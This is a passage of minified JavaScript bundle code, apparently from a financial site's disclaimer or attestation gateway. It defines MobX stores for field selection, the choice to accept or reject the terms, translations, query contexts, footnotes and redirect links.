o,i=t.key,a=t.onChange,c=n.getOption(t,e),s="".concat(i,"_label"),u="".concat(i,"_category"),l=Object.assign({},Object(Zt.a)({},n.values,(o={},Object(vt.a)(o,i,e),Object(vt.a)(o,s,c&&c.key),Object(vt.a)(o,u,c&&c.category),o))),p=n.cleanValues(l,r);if(n.values=p,a){var d=n.getSelectedFieldOption(t);n.storeContext.selectionFieldStore.handleFieldOnChange(t,d.value)}},this.cleanValues=function(t,e){for(var r=!0,o=n.fields;r;){r=!1;var i,a=!1,c=io(o);try{for(c.s();!(i=c.n()).done;){var u=i.value;"default"===n.mode&&(a=!1);var l=u.key,p=n.getSelectedFieldOption(u,e,t),d=p.value;p.category&&(t["".concat(l,"_category")]=p.category),!a&&s.utils.typeChecks.isNullOrUndefined(d)&&(a=!0),a&&(d=void 0),d&&l.endsWith("_label")&&(d=n.translationStore.translate(d)),d!==t[l]&&(t[l]=d,r=!0)}}catch(f){c.e(f)}finally{c.f()}}return t},this.getOption=function(t,e,r,o){var i=t.key,a=t.type,c=t.defaultValue;return"EMBEDDED_INPUT"===a?{key:i,value:e||c}:(o||(o=n.getOptions(t,r)),n.findValueInOptions(e,o))},this.findValueInOptions=function(t,e){var r=n.storeContext.appStore.getTranslateFunction();return e.find(function(e){return e.value===t||r(e.value)===t})},this.getOptions=function(t,e){e||(e=n.rawValues);var r=n.storeContext.queryStore,o=(t.options||[]).filter(function(t){var r=t.conditional,o=!0;r&&(o=new s.helpers.ConditionalHelper(r).matchesWithOptions({instance:e,executionOptions:n.storeContext.queryStore.executionOptions}));return o}).map(function(t){var e=t.label,n=t.value,o=t.icon,i=t.category,a=t.description;return{value:n,category:i,descriptionTextProps:t.descriptionTextProps,icon:o&&o.src,key:e,description:a&&r.query(a)}});return"DROP_DOWN"===t.type&&o.unshift({key:n.getPlaceholderText(t),value:null}),o},mt(this,"rawFields",Nr,this),this.storeContext=e}return Object(p.a)(t,[{key:"getDescriptionTextProps",value:function(t,e){var n=t.description,r=t.descriptionTextProps,o=void 0===r?{}:r;if(n){var i=this.storeContext.appStore,a=i.appComponentConfiguration&&i.appComponentConfiguration.descriptionTextProps||{},c=e&&e.descriptionTextProps||{},u={value:n};return s.utils.object.deepMergeObjects(a,c,o,u)}}},{key:"getPlaceholderText",value:function(t){var e=this.storeContext.translationStore,n=t.placeholderText||this.configuration&&this.configuration.placeholderText||"";return e?e.translate(n):n}},{key:"rawValues",get:function(){return this.values}},{key:"translationStore",get:function(){return this.storeContext.translationStore}},{key:"hasAllSelections",get:function(){var t,e=this.rawValues,n=!0,r=io(this.fields);try{for(r.s();!(t=r.n()).done;){var o=e[t.value.key];if(s.utils.typeChecks.isNullOrUndefined(o)){n=!1;break}}}catch(i){r.e(i)}finally{r.f()}return n}},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"geolocationConfig",get:function(){var t=this.configuration&&this.configuration.geolocation;return Object(Zt.a)({},{enabled:!1,cascadingFieldValues:[]},t)}},{key:"fields",get:function(){if(this.rawFields)return this.rawFields;var t=[];return this.configuration&&this.configuration.fields&&(t=this.configuration.fields),t=s.utils.collection.sortBy(t,function(t){return(t.order||99999).toString()})},set:function(t){this.rawFields=t}},{key:"mode",get:function(){return this.configuration&&this.configuration.mode||"default"}}]),t}()).componentKey="selection",_r=ht((Pr=Dr).prototype,"values",[Sr],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),ht(Pr.prototype,"rawValues",[Bt.computed],Object.getOwnPropertyDescriptor(Pr.prototype,"rawValues"),Pr.prototype),ht(Pr.prototype,"hasAllSelections",[Bt.computed],Object.getOwnPropertyDescriptor(Pr.prototype,"hasAllSelections"),Pr.prototype),ht(Pr.prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(Pr.prototype,"configuration"),Pr.prototype),ht(Pr.prototype,"geolocationConfig",[Bt.computed],Object.getOwnPropertyDescriptor(Pr.prototype,"geolocationConfig"),Pr.prototype),Nr=ht(Pr.prototype,"rawFields",[Ar],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),ht(Pr.prototype,"fields",[Bt.computed],Object.getOwnPropertyDescriptor(Pr.prototype,"fields"),Pr.prototype),ht(Pr.prototype,"mode",[Bt.computed],Object.getOwnPropertyDescriptor(Pr.prototype,"mode"),Pr.prototype),Pr),Po=(ht((co=function(){function t(e){Object(l.a)(this,t),this.storeContext=void 0,mt(this,"handleFieldOnChange",so,this),mt(this,"cultureChange",uo,this),this.storeContext=e}return Object(p.a)(t,[{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.configuration}},{key:"onChangeOptions",get:function(){return this.configuration&&this.configuration.onChangeOptions}}]),t}()).prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(co.prototype,"configuration"),co.prototype),ht(co.prototype,"onChangeOptions",[Bt.computed],Object.getOwnPropertyDescriptor(co.prototype,"onChangeOptions"),co.prototype),so=ht(co.prototype,"handleFieldOnChange",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e,n){var r=e.onChange;if(r){var o=t.storeContext.selectionStore,i=r.functionName;t[i]&&t[i](o.rawValues,r)}}}}),uo=ht(co.prototype,"cultureChange",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){var e=Object(gt.a)(yt.a.mark(function e(n,r){var o,i,a,c,s,u,l,p,d;return yt.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:"cultureChange"===r.functionName&&(o=t.storeContext,i=o.appStore,a=o.translationStore,c=o.disclaimerStore,s=o.selectionStore,o.footnoteStore,a&&s&&(u=r.options,(l=u||t.onChangeOptions&&t.onChangeOptions.cultureChange)&&(p=i&&i.appParamsHelper&&i.appParamsHelper.inputs&&i.appParamsHelper.inputs.culture,d=s.getConditionalValueFieldValue(l,n,p),a.culture!==d&&(a.culture=d))),c&&c.loadDisclaimers());case 1:case"end":return e.stop()}},e)}));return function(t,n){return e.apply(this,arguments)}}()}}),co),_o=((yo=function(){function t(e){Object(l.a)(this,t),this.storeContext=void 0,mt(this,"singleAccepted",po,this),mt(this,"acceptedItems",fo,this),this.storeContext=e}return Object(p.a)(t,[{key:"toggleItem",value:function(t,e){e?this.acceptedItems.indexOf(t)<0&&this.acceptedItems.push(t):this.acceptedItems=this.acceptedItems.filter(function(e){return e!==t})}},{key:"translationStore",get:function(){return this.storeContext.translationStore}},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"mode",get:function(){return this.configuration&&this.configuration.mode||"SINGLE"}},{key:"text",get:function(){var t=this.storeContext,e=t.selectionStore,n=t.translationStore,r=this.configuration&&this.configuration.text||"I accept",o=Object.keys(e.rawValues).reduce(function(t,r){return t[r]=n.translate(e.rawValues[r]),t},{});return this.translationStore.translate(r,o)}},{key:"items",get:function(){var t=this,e=this.storeContext,n=e.selectionStore,r=e.translationStore,o=this.configuration&&this.configuration.items;return o?o.map(function(e){var o=Object.keys(n.rawValues).reduce(function(t,e){return t[e]=r.translate(n.rawValues[e]),t},{});return Object(Zt.a)({},e,{text:t.translationStore.translate(e.text,o)})}):[]}},{key:"acceptedState",get:function(){var t=this;if("MULTIPLE"===this.mode){return!this.items.some(function(e){return!e.optional&&t.acceptedItems.indexOf(e.key)<0})}return this.singleAccepted}},{key:"accepted",get:function(){return this.acceptedState&&this.storeContext&&this.storeContext.selectionStore&&!!this.storeContext.selectionStore.hasAllSelections}},{key:"storage",get:function(){var t=this;if(this.configuration&&this.configuration.storage){var e=this.configuration,n=e.mode,r=e.storage;if("STORAGE"===n||"MULTIPLE"===n&&this.items.some(function(e){return e.key===r.linkedItem&&t.acceptedItems.includes(e.key)}))return r}}},{key:"rawStorage",get:function(){if(this.configuration&&this.configuration.storage){var t=this.configuration,e=t.mode,n=t.storage;if("STORAGE"===e||"MULTIPLE"===e&&n.linkedItem)return n}}},{key:"textProps",get:function(){return this.configuration&&this.configuration.textProps}}]),t}()).componentKey="acceptance",ht((lo=yo).prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"configuration"),lo.prototype),po=ht(lo.prototype,"singleAccepted",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),fo=ht(lo.prototype,"acceptedItems",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),ht(lo.prototype,"toggleItem",[Bt.action],Object.getOwnPropertyDescriptor(lo.prototype,"toggleItem"),lo.prototype),ht(lo.prototype,"mode",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"mode"),lo.prototype),ht(lo.prototype,"text",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"text"),lo.prototype),ht(lo.prototype,"items",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"items"),lo.prototype),ht(lo.prototype,"acceptedState",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"acceptedState"),lo.prototype),ht(lo.prototype,"accepted",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"accepted"),lo.prototype),ht(lo.prototype,"storage",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"storage"),lo.prototype),ht(lo.prototype,"rawStorage",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"rawStorage"),lo.prototype),ht(lo.prototype,"textProps",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"textProps"),lo.prototype),lo),No=((vo=function(){function t(e){Object(l.a)(this,t),this.storeContext=void 0,mt(this,"handleClick",mo,this),mt(this,"handleRejectClick",ho,this),this.storeContext=e}return Object(p.a)(t,[{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"disabled",get:function(){if(this.storeContext&&this.storeContext.acceptanceStore){var t=this.storeContext.acceptanceStore,e=t.accepted,n=t.mode;return"IMPLICIT"!==n&&"STORAGE"!==n&&!e}return!0}},{key:"text",get:function(){return this.configuration&&this.configuration.text||"Accept"}},{key:"rejectText",get:function(){return this.configuration&&this.configuration.rejectText}},{key:"order",get:function(){return this.configuration&&this.configuration.order||"acceptThenReject"}},{key:"hint",get:function(){return this.configuration&&this.configuration.hint}}]),t}()).componentKey="callToAction",ht((go=vo).prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(go.prototype,"configuration"),go.prototype),ht(go.prototype,"disabled",[Bt.computed],Object.getOwnPropertyDescriptor(go.prototype,"disabled"),go.prototype),ht(go.prototype,"text",[Bt.computed],Object.getOwnPropertyDescriptor(go.prototype,"text"),go.prototype),ht(go.prototype,"rejectText",[Bt.computed],Object.getOwnPropertyDescriptor(go.prototype,"rejectText"),go.prototype),ht(go.prototype,"order",[Bt.computed],Object.getOwnPropertyDescriptor(go.prototype,"order"),go.prototype),ht(go.prototype,"hint",[Bt.computed],Object.getOwnPropertyDescriptor(go.prototype,"hint"),go.prototype),mo=ht(go.prototype,"handleClick",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){t.storeContext&&t.storeContext.appStore&&t.storeContext.appStore.setAttestationAndRedirect()}}}),ho=ht(go.prototype,"handleRejectClick",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){t.storeContext&&t.storeContext.appStore&&t.storeContext.appStore.rejectAndRedirect()}}}),go),Do=((Io=function(){function t(e){Object(l.a)(this,t),this.storeContext=void 0,this.storeContext=e}return Object(p.a)(t,[{key:"getPlaceholderText",value:function(t){var e=this.storeContext.translationStore,n=t.placeholderText||this.configuration&&this.configuration.placeholderText||"\xa0";return e?e.translate(n):n}},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"iconAlignment",get:function(){return this.configuration&&this.configuration.icon&&this.configuration.icon.align}}]),t}()).componentKey="iconDropdown",ht((bo=Io).prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(bo.prototype,"configuration"),bo.prototype),ht(bo.prototype,"iconAlignment",[Bt.computed],Object.getOwnPropertyDescriptor(bo.prototype,"iconAlignment"),bo.prototype),bo),To=n(42),ko=n(83);function Ro(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return zo(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return zo(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function zo(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var Uo,Zo,Bo,Ho,Go,Fo,Wo,Vo=s.query.Query,Yo=(xo=Bt.observable.ref,Lo=Bt.observable.ref,Oo=Bt.observable.ref,Mo=Bt.observable.ref,jo=ht((Co=function(t){function e(t){var n;return Object(l.a)(this,e),(n=g(this,m(e).call(this))).storeContext=void 0,mt(n,"context",jo,y(y(n))),mt(n,"fundManagerContext",wo,y(y(n))),mt(n,"responseContext",Eo,y(y(n))),mt(n,"statisticContext",So,y(y(n))),n.storeContext=t,n}return v(e,ko["QueryStore"]),Object(p.a)(e,[{key:"initialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r,o,i,a,c=this;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e=this.storeContext,n=e.appStore,r=e.kurtosysApiStore,o=n.configuration,i=n.appParamsHelper,a=n.dataContextSeed,!(o&&o.data&&o.data.context)){t.next=4;break}return t.delegateYield(yt.a.mark(function t(){var e,n,u,l,p,d,f,y,g;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:e=Array.isArray(o.data.context)?o.data.context:[o.data.context],n=[],u=i.inputs,l={sourceCulture:o&&o.culture&&o.culture.base||"en-GB",targetCulture:u&&u.culture||o&&o.culture&&o.culture.default||"en-GB"},p=0,d=Ro(e);try{for(y=function(){var t=f.value,e=new To.QueryContext(t,a),i="default".concat(p>0?p+1:"");t.contextKey||(t.contextKey=i),n.push({identifier:{contextParentKey:o.data.key||c.defaultContextParentKey,contextKey:t.contextKey},promiseFunc:function(){return e.fetch(r.client,u||{},l)},responseFunc:function(e,n){s.query.Query.contextStore.set(Object(Zt.a)({},n,{value:{context:e,contextConfiguration:t}}))}}),p++},d.s();!(f=d.n()).done;)y()}catch(m){d.e(m)}finally{d.f()}return g={maxBatchSize:10},t.next=10,s.utils.promise.batchExecutePromises(n,g);case 10:case"end":return t.stop()}},t)})(),"t0",4);case 4:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"query",value:function(t,e){if(t){var n=this.storeContext.translationStore,r=n&&n.translationHelper,o=new Vo(t,r),i=o.mergeExecutionOptions(this.executionOptions,e||{});return o.execute(i)}}},{key:"entitiesRequest",value:function(){var t=Object(gt.a)(yt.a.mark(function t(e,n){var r,o,i,a,c,u,l,p,d,f,y=arguments;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(r=y.length>2&&void 0!==y[2]?y[2]:this.defaultContextParentKey,o=y.length>3&&void 0!==y[3]?y[3]:"default",i=y.length>4?y[4]:void 0,a=s.query.Query.contextStore.get({contextParentKey:r,contextKey:o}),!(c=a.contextConfiguration)){t.next=15;break}if(u=this.storeContext.appStore,l=u.dataContextSeed,!(p=new To.QueryContext(c,l))||!c){t.next=15;break}return f=this.executionOptions,i&&(d=i.fetchEntitiesOptions,!0===i.overrideDynamicInputs&&Object.assign(f.inputs,n)),t.next=14,p.fetchEntities(this.client,e,n,c,f,d);case 14:return t.abrupt("return",t.sent);case 15:case"end":return t.stop()}},t,this)}));return function(e,n){return t.apply(this,arguments)}}()},{key:"mergeQueriesAndProps",value:function(t,e){if(t){var n=this.storeContext.translationStore,r=t.props,o=t.queries,i=n&&n.translationHelper,a=this.executionOptions;e&&(a=Object(Zt.a)({},a,{responseContext:e}));var c=o?s.query.Query.convertQueryMime(o,a,{translationHelper:i}):{};return s.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},r||{},c)}}},{key:"client",get:function(){return this.storeContext.kurtosysApiStore.client}},{key:"inputs",get:function(){return this.storeContext.appStore.appParamsHelper.inputs}},{key:"executionOptions",get:function(){var t=this.storeContext,e=t.appStore,n=t.translationStore;return{applicationGuid:e.applicationGuid,defaultContextParentKey:this.defaultContextParentKey,context:this.context,responseContext:this.responseContext,fundManagerContext:this.fundManagerContext,statisticContext:this.statisticContext,culture:e.getInput("culture"),fallbackCulture:e.configuration&&e.configuration.culture&&e.configuration.culture.default,translate:n.translate,inputs:this.inputs,serviceUrl:e.serviceUrl,globalFormatsByKey:e.globalFormatsByKey}}},{key:"defaultContextParentKey",get:function(){var t=this.storeContext.appStore,e=t.configuration,n=t.storeKey;if(e){var r=e.data;if(r){var o=r.key;o&&(n=o)}}return n}}]),e}()).prototype,"context",[xo],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),wo=ht(Co.prototype,"fundManagerContext",[Lo],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),Eo=ht(Co.prototype,"responseContext",[Oo],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),So=ht(Co.prototype,"statisticContext",[Mo],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),ht(Co.prototype,"client",[Bt.computed],Object.getOwnPropertyDescriptor(Co.prototype,"client"),Co.prototype),ht(Co.prototype,"executionOptions",[Bt.computed],Object.getOwnPropertyDescriptor(Co.prototype,"executionOptions"),Co.prototype),ht(Co.prototype,"initialize",[Bt.action],Object.getOwnPropertyDescriptor(Co.prototype,"initialize"),Co.prototype),Co);function Ko(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return Qo(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Qo(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function Qo(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var Jo,Xo,qo,$o,ti,ei,ni,ri=(Uo=Bt.observable.ref,(Wo=function(t){function e(){var t,n;Object(l.a)(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return mt(n=g(this,(t=m(e)).call.apply(t,[this].concat(o))),"selectedFieldKey",Bo,y(y(n))),mt(n,"activeFields",Ho,y(y(n))),mt(n,"handleOptionSelect",Go,y(y(n))),mt(n,"handleNavigatorItemSelect",Fo,y(y(n))),n}return v(e,Ht),Object(p.a)(e,[{key:"initialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e=this;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:this.configuration&&(this.loadActiveFields(),Object(Bt.reaction)(function(){return e.storeContext.selectionStore.hasAllSelections},function(t){t&&(e.selectedFieldKey=void 0)}));case 1:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"loadActiveFields",value:function(){var t,e=this.storeContext.selectionStore,n=e.values||{},r=[],o=Ko(this.fields);try{for(o.s();!(t=o.n()).done;){var i=t.value,a=i.conditional;if(a)new s.helpers.ConditionalHelper(a).matchesWithOptions({instance:n,executionOptions:this.storeContext.queryStore.executionOptions})&&r.push(i);else r.push(i)}}catch(c){o.e(c)}finally{o.f()}this.activeFields=r,e.fields=this.activeFields,!e.hasAllSelections&&!this.selectedFieldKey&&r&&r.length>0&&(this.selectedFieldKey=r[0].key)}},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(e.componentKey)}},{key:"selectedField",get:function(){var t=this,e=this.navigatorFields||[];if(this.selectedFieldKey){var n=e.find(function(e){return e.key===t.selectedFieldKey});if(n)return n}return e.find(function(t){return!!t})}},{key:"options",get:function(){var t=this.storeContext.selectionStore,e=this.selectedField,n=[];return t&&e&&(n=t.getOptions(e)),n}},{key:"fields",get:function(){var t=[];return this.configuration&&this.configuration.fields&&(t=this.configuration.fields),t=s.utils.collection.sortBy(t,function(t){return(t.order||99999).toString()})}},{key:"navigatorFields",get:function(){for(var t=this.storeContext.selectionStore,e=this.activeFields,n=[],r=this.selectedFieldActiveFieldIndex,o=0;o<e.length;o++){var i=e[o],a=t.getSelectedFieldOption(i);if(o===r||!s.utils.typeChecks.isNullOrUndefined(a.value)){if(i.autoSelectSingleOption){var c=t.getOptions(i);i.disabled=1===c.length}n.push(i)}}return n}},{key:"selectedFieldActiveFieldIndex",get:function(){var t=this;return(this.activeFields||[]).findIndex(function(e){return e.key===t.selectedFieldKey})}}]),e}()).componentKey="selectionWizard",Bo=ht((Zo=Wo).prototype,"selectedFieldKey",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),Ho=ht(Zo.prototype,"activeFields",[Uo],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),ht(Zo.prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(Zo.prototype,"configuration"),Zo.prototype),ht(Zo.prototype,"initialize",[Bt.action],Object.getOwnPropertyDescriptor(Zo.prototype,"initialize"),Zo.prototype),ht(Zo.prototype,"selectedField",[Bt.computed],Object.getOwnPropertyDescriptor(Zo.prototype,"selectedField"),Zo.prototype),ht(Zo.prototype,"options",[Bt.computed],Object.getOwnPropertyDescriptor(Zo.prototype,"options"),Zo.prototype),ht(Zo.prototype,"fields",[Bt.computed],Object.getOwnPropertyDescriptor(Zo.prototype,"fields"),Zo.prototype),ht(Zo.prototype,"navigatorFields",[Bt.computed],Object.getOwnPropertyDescriptor(Zo.prototype,"navigatorFields"),Zo.prototype),ht(Zo.prototype,"loadActiveFields",[Bt.action],Object.getOwnPropertyDescriptor(Zo.prototype,"loadActiveFields"),Zo.prototype),ht(Zo.prototype,"selectedFieldActiveFieldIndex",[Bt.computed],Object.getOwnPropertyDescriptor(Zo.prototype,"selectedFieldActiveFieldIndex"),Zo.prototype),Go=ht(Zo.prototype,"handleOptionSelect",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e){var n=t.storeContext.selectionStore;if(t.selectedField){n.setValue(t.selectedField,e),t.loadActiveFields();var r=t.activeFields,o=t.selectedFieldActiveFieldIndex;o+1<r.length?t.selectedFieldKey=r[o+1].key:t.selectedFieldKey=void 0}}}}),Fo=ht(Zo.prototype,"handleNavigatorItemSelect",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e){var n=t.storeContext.selectionStore;t.selectedField&&(n.setValue(e,void 0),t.loadActiveFields(),t.selectedFieldKey=e.key)}}}),Zo),oi=(Jo=Bt.observable.ref,($o=function(t){function e(){var t,n;Object(l.a)(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return mt(n=g(this,(t=m(e)).call.apply(t,[this].concat(o))),"disclaimer",qo,y(y(n))),n}return v(e,Ht),Object(p.a)(e,[{key:"initialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}()},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(e.componentKey)}},{key:"text",get:function(){var t=this.configuration&&this.configuration.text;return s.utils.typeChecks.isNullOrUndefined(t)||"string"===typeof t?t||"":this.storeContext.disclaimerStore.footnoteDisclaimer}},{key:"textProps",get:function(){var t=this.configuration&&this.configuration.textProps;return Object(Zt.a)({},t,{value:this.text})}},{key:"disclaimerType",get:function(){if(this.configuration&&this.configuration.text&&"string"!==typeof this.configuration.text)return this.configuration.text.type}}]),e}()).componentKey="footnote",qo=ht((Xo=$o).prototype,"disclaimer",[Jo],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),ht(Xo.prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(Xo.prototype,"configuration"),Xo.prototype),ht(Xo.prototype,"initialize",[Bt.action],Object.getOwnPropertyDescriptor(Xo.prototype,"initialize"),Xo.prototype),ht(Xo.prototype,"text",[Bt.computed],Object.getOwnPropertyDescriptor(Xo.prototype,"text"),Xo.prototype),ht(Xo.prototype,"textProps",[Bt.computed],Object.getOwnPropertyDescriptor(Xo.prototype,"textProps"),Xo.prototype),ht(Xo.prototype,"disclaimerType",[Bt.computed],Object.getOwnPropertyDescriptor(Xo.prototype,"disclaimerType"),Xo.prototype),Xo),ii=((ei=function(t){function e(){return Object(l.a)(this,e),g(this,m(e).apply(this,arguments))}return v(e,Ht),Object(p.a)(e,[{key:"initialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}()},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(e.componentKey)}},{key:"show",get:function(){return"has-all-selections"!==(this.configuration&&this.configuration.display||"always")||this.storeContext&&this.storeContext.selectionStore&&this.storeContext.selectionStore.hasAllSelections}},{key:"links",get:function(){var t=this,e=this.storeContext.appStore,n=this.configuration&&this.configuration.links;return s.utils.typeChecks.isNullOrEmpty(n)?[]:n.map(function(n){var r=n.text,o=n.target,i=n.redirect,a=Xn(t.storeContext.appStore.appParamsHelper,t.storeContext.selectionStore.rawValues);return{text:r,target:o,href:e.redirectHelper.getRedirectPath(i,a)||""}})}}]),e}()).componentKey="links",ht((ti=ei).prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(ti.prototype,"configuration"),ti.prototype),ht(ti.prototype,"initialize",[Bt.action],Object.getOwnPropertyDescriptor(ti.prototype,"initialize"),ti.prototype),ht(ti.prototype,"show",[Bt.computed],Object.getOwnPropertyDescriptor(ti.prototype,"show"),ti.prototype),ht(ti.prototype,"links",[Bt.computed],Object.getOwnPropertyDescriptor(ti.prototype,"links"),ti.prototype),ti);function ai(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return ci(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return ci(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function ci(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var si=(ht((ni=function(t){function e(t){var n;return Object(l.a)(this,e),(n=g(this,m(e).call(this,t))).values={},n.accessibilityText=function(t,e){return s.utils.typeChecks.isNullOrEmpty(n.values)&&n.initialize(),"string"!==typeof t||t.startsWith("asset")||(t="asset."+t),s.utils.object.getValueFromDotNotation(t,n.values,e)},n.accessibilityText=n.accessibilityText.bind(y(y(n))),n}return v(e,Ht),Object(p.a)(e,[{key:"initialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:this.values=this.accessibilityValues;case 1:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"orchestrateConfigKeys",value:function(t){var e,n=this,r={},o=ai(Object.entries(t).map(function(t){var e=t[0],r=t[1],o=Object.keys(r),i={};return o.includes("query")||o.includes("value")?i[e]=n.getOptionQueryOrValue(r):i[e]=n.orchestrateConfigKeys(r),i}));try{for(o.s();!(e=o.n()).done;){var i=e.value;Object.assign(r,i)}}catch(a){o.e(a)}finally{o.f()}return 